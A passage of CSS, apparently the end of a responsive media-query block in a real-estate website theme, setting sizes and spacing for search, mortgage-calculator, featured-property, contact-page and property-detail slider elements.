  .widget #s {
    width: 162px;
  }
  /* Advance Search Widget */
  .widget.calculator .as-form-wrap,
  .widget.advance-search .as-form-wrap {
    padding: 17px 12px;
    width: auto;
  }
  /* Calculator Widget */
  .widget.calculator input[type="text"] {
    width: 185px;
  }
  .widget.calculator #payment {
    width: 181px;
  }
  /* Featured Properties Widget */
  .featured-properties ul {
    width: 180px;
    margin: auto;
  }
  .featured-properties ul li {
    width: 180px;
    margin: 0 0 20px;
  }
  /* Property Grid View Page */
  .list-container {
    padding: 25px 11px;
  }
  .property-grid .list-container {
    width: 200px;
    padding: 25px 11px;
  }
  /* Contact Page Styles */
  .contact-page .contact-form {
    width: 180px;
    margin: auto;
  }
  .contact-page .inner-wrapper {
    padding: 0;
  }
  /* Similar Properties on Property Detail Page */
  .detail .list-container h3 {
    margin: 0 0 2px 0px;
  }
  .detail .property-grid .property-item {
    min-height: 310px;
  }
  /* Detail Page */
  #property-detail-flexslider {
    width: 240px;
    height: 120px;
  }
  #property-detail-flexslider .flex-direction-nav {
    display: block;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 240px;
    height: 120px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    display: none !important;
  }
}
